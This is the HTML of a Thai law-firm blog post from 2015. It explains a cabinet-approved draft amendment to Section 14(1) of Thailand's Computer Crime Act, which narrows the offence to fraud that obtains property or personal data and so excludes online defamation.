	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-824" class="post-824 post type-post status-publish format-standard has-post-thumbnail hentry category-18" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in กฎหมาย-ฎีกาน่ารู้" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">แก้พรบ.คอมฯ ไม่รวมการหมิ่นประมาทออนไลน์</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้</a></li></ul>
            <header>
                <h1 class="entry-title">แก้พรบ.คอมฯ ไม่รวมการหมิ่นประมาทออนไลน์</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-23T05:00:23+07:00" >January 23, 2015</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-824">3951</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F&text=%E0%B9%81%E0%B8%81%E0%B9%89%E0%B8%9E%E0%B8%A3%E0%B8%9A.%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%AF+%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%A1%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F&text=%E0%B9%81%E0%B8%81%E0%B9%89%E0%B8%9E%E0%B8%A3%E0%B8%9A.%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%AF+%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%A1%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div></div>
<div><a href="http://ilaw.or.th/sites/default/files/%E0%B8%A3.%E0%B8%9A.%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%9E%E0%B8%B4%E0%B8%A7%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C.pdf">ร่าง แก้ไขพ.ร.บ.คอมพิวเตอร์.pdf</a></div>
<div>                        พ.ร.บ. คอมพิวเตอร์ฯ พ.ศ.2550 ฉบับที่ใช้อยู่ในปัจจุบัน เป็นกฎหมายฉบับหนึ่งที่สังคมวิพากษ์วิจารณ์กันมาก เพราะพบปัญหาจากการบังคับใช้หลายประเด็น เช่น การนำมาใช้กับความผิดด้านความมั่นคงมากกว่าความผิดเกี่ยวกับการเจาะระบบ การกำหนดความรับผิดของผู้ให้บริการไว้กว้างเกินไปทำให้เกิดบรรยากาศการ เซ็นเซอร์ตัวเอง การตีความมาตรา 14(1) เพื่อใช้กับการหมิ่นประมาทออนไลน์ซึ่งผิดเจตนารมณ์</div>
<div></div>
<p><span id="more-824"></span></p>
<div>                       ประสบการณ์ ที่ผ่านมาพบว่า การบังคับใช้กฎหมายฉบับนี้ส่งผลกระทบต่อการใช้เสรีภาพการแสดงความคิดเห็นบน โลกออนไลน์อย่างมาก และกฎหมายไม่ได้ถูกนำมาใช้ตามวัตถุประสงค์ที่แท้จริง คือ เพื่อแก้ปัญหาการกระทำความผิดต่อระบบคอมพิวเตอร์ หรือการฉ้อโกงหลอกลวงทางอินเทอร์เน็ต</div>
<div></div>
<div>ร่างแก้ไข พ.ร.บ.คอมพิวเตอร์ฯ ฉบับที่คณะรัฐมนตรีอนุมัติหลักการ จึงมุ่งแก้ไขหลายประเด็น ดังนี้</div>
<div></div>
<div></div>
<div><strong>แก้มาตรา 14(1) มุ่งเอาผิดการฉ้อโกง ไม่รวมการหมิ่นประมาทออนไลน์</strong></div>
<div></div>
<div>พ.ร.บ. คอมพิวเตอร์ฯ พ.ศ.2550 มาตรา 14(1) มีวัตถุประสงค์มุ่งเอาผิดการทำเว็บไซต์ปลอมเพื่อหลอกลวงผู้บริโภค หรือ ที่เรียกว่า Phishing และการใช้ไฟล์ปลอมเพื่อแฝงตัวเข้ามาทำลายระบบคอมพิวเตอร์ แต่เนื่องจากกฎหมายเดิมเขียนเอาไว้ว่า “ผู้ใด&#8230; นำเข้าสู่ระบบคอมพิวเตอร์ซึ่งข้อมูลคอมพิวเตอร์ปลอม หรือข้อมูลคอมพิวเตอร์อันเป็นเท็จ โดยประการที่น่าจะเกิดความเสียหายแก่ผู้อื่นหรือประชาชน” ทำให้มาตรานี้ถูกตีความไปใช้ลงโทษการโพสต์ข้อความหมิ่นประมาท หรือการใส่ความกันบนโลกออนไลน์ ซึ่งเป็นการบังคับใช้ที่ผิดวัตถุประสงค์ และกระทบต่อการใช้เสรีภาพในการแสดงออกอย่างมาก</div>
<div></div>
<div><a href="http://freedom.ilaw.or.th/blog/CCA1401">[อ่านรายงาน การบังคับใช้มาตรา 14(1) กับการหมิ่นประมาทออนไลน์]</a></div>
<div></div>
<div>ร่างแก้ไข พ.ร.บ.คอมพิวเตอร์ฯ ฉบับนี้จึงแก้ไข มาตรา 14(1) เป็น</div>
<div></div>
<div>           “<strong>มาตรา 14</strong> ผู้ใดโดยทุจริตนำเข้าสู่ระบบคอมพิวเตอร์ซึ่งข้อมูลคอมพิวเตอร์อันเป็นเท็จทำ ให้ได้ไปซึ่งทรัพย์สินหรือข้อมูลส่วนบุคคลของผู้อื่น ต้องระวางโทษจำคุกไม่เกินสามปี หรือปรับไม่เกินหกหมื่นบาท หรือทั้งจำทั้งปรับ”</div>
<div></div>
<div>ร่าง ฉบับแก้ไขกำหนดชัดขึ้นว่าความผิดตามมาตรานี้ต้องเป็นการ “ทำให้ได้ไปซึ่งทรัพย์สินหรือข้อมูลส่วนบุคคล” ทำให้การโพสต์ข้อความหมิ่นประมาทบนโลกออนไลน์ไม่เข้าข่ายความผิดตามกฎหมาย นี้อีกต่อไป หากร่างกฎหมายนี้ถูกประกาศใช้ คดีที่ฟ้องร้องกันอยู่ในชั้นศาลต้องพิพากษายกฟ้อง และหากมีคดีที่จำเลยกำลังรับโทษอยู่จำเลยจะพ้นโทษทันที</div>
<div></div>
<div>นอก จากนี้ มาตรา 14 ตามร่างแก้ไข พ.ร.บ.คอมพิวเตอร์ฯ ยังกำหนดว่า หากเป็นการนำเสนอข้อมูลเท็จ “ต่อประชาชน” โทษก็จะสูงขึ้นเป็นจำคุกไม่เกินห้าปี หรือปรับไม่เกินหนึ่งแสนบาท หรือทั้งจำทั้งปรับ และยังกำหนดให้ความผิดฐานนี้ เป็นความผิดอันยอมความได้ด้วย</div>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F&text=%E0%B9%81%E0%B8%81%E0%B9%89%E0%B8%9E%E0%B8%A3%E0%B8%9A.%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%AF+%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%A1%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F&text=%E0%B9%81%E0%B8%81%E0%B9%89%E0%B8%9E%E0%B8%A3%E0%B8%9A.%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%AF+%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%A1%E0%B8%B4%E0%B9%88%E0%B8%99%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2015%2F01%2F23%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2015-01-23T05:00:23+07:00"><meta itemprop="dateModified" content="2016-11-05T22:33:50+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2015/01/23/%e0%b8%ab%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="แก้พรบ.คอมฯ ไม่รวมการหมิ่นประมาทออนไลน์">        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
